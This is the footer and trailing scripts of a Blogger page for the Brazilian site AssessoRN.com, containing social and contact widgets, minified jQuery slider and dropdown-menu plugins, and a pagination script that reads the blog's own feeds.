</div><!-- #sidebar-primary .aside -->
</div><!-- .wrap -->
</div><!-- #main -->
<div class='sidebarnbt' id='sidebar-subsidiarynbt'>
<div class='wrapnbt'>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-1'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Instagram:</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.instagram.com/assessorn_/'>Assessorn.com</a>
</li>
<li>
<a href='https://www.threads.net/'>THREADS.NET</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-2'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>E-mail: boscoaraujo@assessorn.com</h2>
<div class='widget-content'>
<br />
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-3'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>X (Twitter):</h2>
<div class='widget-content'>
<i><a href="https://twitter.com/AssessoRN">@AssessoRN</a></i>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap fwidgetwraplast'>
<div class='footerwidgetcol section' id='footerwidgetcol-4'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook:</h2>
<div class='widget-content'>
desativado
</div>
<div class='clear'></div>
</div></div>
</div>
</div><!-- .wrap -->
</div><!-- #sidebar-subsidiary .aside -->
<div id='footernbt'>
<div class='wrapnbt'>
<!-- Do not edit or remove credits without our permission: newbloggerthemes.com -->
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a> | Suporte: <a href='http://www.maistemplate.net/'>Mais Template</a><br/>
</div><!-- .wrap -->
</div><!-- #footer -->
</div><!-- #container -->
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery FlexSlider v2.1
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;(function(d){d.flexslider=function(i,k){var a=d(i),c=d.extend({},d.flexslider.defaults,k),e=c.namespace,p="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,t=p?"touchend":"click",l="vertical"===c.direction,m=c.reverse,h=0<c.itemWidth,r="fade"===c.animation,s=""!==c.asNavFor,f={};d.data(i,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
 c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=l?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)if(g=!r)if(g=c.useCSS)a:{g=document.createElement("div");var n=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in n)if(void 0!==g.style[n[e]]){a.pfx=n[e].replace("Perspective","").toLowerCase();
 a.prop="-"+a.pfx+"-transform";g=!0;break a}g=!1}b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();s&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&
 (1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)});c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&!a.manualPause&&a.pause()},
 function(){!a.manualPause&&!a.manualPlay&&a.play()}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());p&&c.touch&&f.touch();(!r||r&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();var b=d(this),g=b.index();
 !d(c.asNavFor).data("flexslider").animating&&!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var n=0;n<a.pagingCount;n++)g="thumbnails"===c.controlNav?
 '<img src="'+a.slides.eq(n).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNavScaffold.delegate("a",
 "click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),
 a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+
 e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(t,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});
 p&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?
 (a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(t,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});p&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+
 "play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){j=l?d-b.touches[0].pageY:d-b.touches[0].pageX;p=l?Math.abs(j)<Math.abs(b.touches[0].pageX-e):Math.abs(j)<Math.abs(b.touches[0].pageY-e);if(!p||500<Number(new Date)-k)b.preventDefault(),!r&&a.transitions&&(c.animationLoop||(j/=0===a.currentSlide&&0>j||a.currentSlide===a.last&&0<j?Math.abs(j)/q+2:1),a.setProps(f+j,"setTouch"))}function g(){i.removeEventListener("touchmove",
 b,!1);if(a.animatingTo===a.currentSlide&&!p&&null!==j){var h=m?-j:j,l=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(l)&&(550>Number(new Date)-k&&50<Math.abs(h)||Math.abs(h)>q/2)?a.flexAnimate(l,c.pauseOnAction):r||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}i.removeEventListener("touchend",g,!1);f=j=e=d=null}var d,e,f,q,j,k,p=!1;i.addEventListener("touchstart",function(j){a.animating?j.preventDefault():1===j.touches.length&&(a.pause(),q=l?a.h:a.w,k=Number(new Date),f=h&&m&&a.animatingTo===
 a.last?0:h&&m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:m?(a.last-a.currentSlide+a.cloneOffset)*q:(a.currentSlide+a.cloneOffset)*q,d=l?j.touches[0].pageY:j.touches[0].pageX,e=l?j.touches[0].pageX:j.touches[0].pageY,i.addEventListener("touchmove",b,!1),i.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(h||a.doMath(),r?f.smoothHeight():h?(a.slides.width(a.computedW),
 a.update(a.pagingCount),a.setProps()):l?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!l||r){var c=r?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":!g.playing&&
 !g.asNav&&g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,n,i,k){s&&1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev");if(!a.animating&&(a.canAdvance(b,k)||n)&&a.is(":visible")){if(s&&i)if(n=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,n.flexAnimate(b,!0,!1,!0,k),a.direction=a.currentItem<b?"next":"prev",n.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+
 "active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!k&&f.sync("animate");c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(r)p?(a.slides.eq(a.currentSlide).css({opacity:0,
 zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var q=l?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-1&&c.animationLoop&&"next"!==a.direction?m?(a.count+a.cloneOffset)*
 q:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?m?0:(a.count+1)*q:m?(a.count-1-b+a.cloneOffset)*q:(b+a.cloneOffset)*q;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(q)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(q)})}c.smoothHeight&&
 f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!r&&!h&&(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&c.animationLoop)&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};
 a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=s?a.pagingCount-1:a.last;return g?!0:s&&a.currentItem===a.count-1&&0===b&&"prev"===a.direction?!0:s&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b===a.currentSlide&&!s?!1:c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===
 b&&"next"===a.direction?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:m&&a.animatingTo===a.last?0:m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case "setTotal":return m?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+
 a.cloneOffset)*b;case "setTouch":return b;case "jumpEnd":return m?b:a.count*b;case "jumpStart":return m?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=l?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(r)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(p?a.slides.css({opacity:0,
 display:"block",webkitTransition:"opacity "+c.animationSpeed/1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,n;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,m&&(n=d.makeArray(a.slides).reverse(),a.slides=d(n),a.container.empty().append(a.slides)));
 c.animationLoop&&!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));a.newSlides=d(c.selector,a);g=m?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;l&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);
 a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-
 b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-
 a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=
 d(b);a.count+=1;a.last=a.count-1;l&&m?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():l&&m?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();
 c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",
 manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(i){void 0===i&&(i={});if("object"===typeof i)return this.each(function(){var a=d(this),c=a.find(i.selector?i.selector:".slides > li");1===c.length?(c.fadeIn(400),i.start&&i.start(a)):void 0===a.data("flexslider")&&new d.flexslider(this,i)});var k=d(this).data("flexslider");
 switch(i){case "play":k.play();break;case "pause":k.pause();break;case "next":k.flexAnimate(k.getTarget("next"),!0);break;case "prev":case "previous":k.flexAnimate(k.getTarget("prev"),!0);break;default:"number"===typeof i&&k.flexAnimate(i,!0)}}})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

;(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path)}},o.delay)},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join(''))[0];sf.op=sf.o[menu.serial];return menu},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(' ')).filter('li:has(ul)').removeClass(o.pathClass)});sf.o[s]=sf.op=o;$('li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows)addArrow($('>a:first-child',this))}).not('.'+c.bcClass).hideSuperfishUl();var $a=$('a',this);$a.each(function(i){var $li=$a.eq(i).parents('li');$a.eq(i).focus(function(){over.call($li)}).blur(function(){out.call($li)})});o.onInit.call(this)}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7))menuClasses.push(c.shadowClass);$(this).addClass(menuClasses.join(' '))})};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined)this.toggleClass(sf.c.shadowClass+'-off')};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:'';o.retainPath=false;var $ul=$(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass).find('>ul').hide().css('visibility','hidden');o.onHide.call($ul);return this},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find('>ul:hidden').css('visibility','visible');sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({'padding':0,'position':'absolute','top':'-999em','width':'auto'}).appendTo($$).width();$('#menu-fontsize').remove();$ULs=$$.find('ul');$ULs.each(function(i){var $ul=$ULs.eq(i);var $LIs=$ul.children();var $As=$LIs.children('a');var liFloat=$LIs.css('white-space','nowrap').css('float');var emWidth=$ul.add($LIs).add($As).css({'float':'none','width':'auto'}).end().end()[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth){emWidth=o.maxWidth}else if(emWidth<o.minWidth){emWidth=o.minWidth}emWidth+='em';$ul.css('width',emWidth);$LIs.css({'float':liFloat,'width':'100%','white-space':'normal'}).each(function(){var $childUl=$('>ul',this);var offsetDirection=$childUl.css('left')!==undefined?'left':'right';$childUl.css(offsetDirection,emWidth)})})})};$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);$j=jQuery.noConflict();$j(document).ready(function(){$j('div.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false});$j('nav.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false})});

//]]>
</script>
<script type='text/javascript'>
              var postperpage=7;
              var numshowpage=4;
              var upPageWord ='&#171; Anterior ';
              var downPageWord ='Proxima &#187;';
              var urlactivepage=location.href;
              var home_page="/";
            </script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+=''}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
